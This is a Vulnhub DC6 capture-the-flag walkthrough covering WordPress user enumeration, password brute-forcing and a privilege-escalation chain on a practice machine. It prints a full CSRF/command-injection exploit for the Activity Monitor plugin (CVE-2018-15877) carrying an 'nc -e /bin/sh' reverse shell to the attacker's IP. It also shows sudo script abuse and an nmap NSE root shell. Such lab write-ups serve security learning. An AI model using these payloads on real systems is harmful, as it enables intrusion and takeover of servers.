Vulnhub - DC6 writeup
DC6
Author: DCAU
Nmap

Only two ports are open. Let’s just start with the website.
It’s just another wordpress website. Let’s see what we can find out from wpscan but before that edit your /etc/hosts file to add the following line:
<IP-of-the-machine> wordy
This way wpscan won’t mess up anything. I ran the following command:
➜ wpscan --url http://wordy -e p --no-banner --no-update
and I found some users

and found that the theme that was used is outdated,

But wasn’t vulnerable to any kind of attack. Since I can’t see any way around I decided to bruteforce users for a password. I started with sarah and got nothing.

and then graham and got nothing

then finally when I brutefroced the password for mark account I got a hit

We can use the password helpdesk01 to login to mark’s wordpress account.
After loggin into the dashboard I was thinking of getting a reverse shell using theme/plugin editing but there wasn’t any option for that. The only new option I saw was activity monitor.

I looked around a bit and then just googled wordpress activity monitor exploit

The very first URL was the exploit I was looking for i.e RCE via Activity monitor
I copy pasted the exploit in a file and opened in a browser to send the requests but it didn’t work.
I had to edit the exploit because for some reason the URL encoded payload didn’t work so I just added the google.fr| nc -e /bin/sh 192.168.43.70 4444 without encoding.
<html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: Lyderic LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -e /bin/sh 192.168.43.70 4444" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
and it worked. I spwaned the TTY shell using
python -c 'import pty; pty.spawn("/bin/sh")'

I first visited the /home diretory and then realised that I have a password for mark so I tried to su mark but it didn’t worked but I found something better in mark’s home directory.

Now we can use the su command to become graham.

Let’s enumerate the system using Enumeration script. I started python http server on my system and wget the file.

Meh….the script didn’t found anything interesting. Will have to do a manual look around.
In the jens home directory I found a script named backups.sh. I tried running it like ./backups.sh but got error saying permission denied. That’s when I decided to check the sudo rights.

This mean I can run this script but not by doing ./backups.sh but using the sudo right i.e sudo -u jens ./backups.sh.

This mean we can just edit this file to get a shell.
I couldn’t open the backups.sh file in nano since we were still depending on the shell we spwaned after getting the reverse shell.
I used the graham’s creds i.e graham: GSo7isUM1D4 to login with SSH.
I added a line in the end of the file to get us a shell.

This way I got a shell but this wasn’t the root shell since that script was executed by user jens so we have became jens from graham.

The first thing I did was check the jens sudo right.

We can run nmap as a root :)
Just make a script in the tmp directory
echo 'os.execute("/bin/sh")' > /tmp/root.nse
and now we can run this script with nmap which will give us a shell.

Thanks to @DCAU7 for making an awesome machine.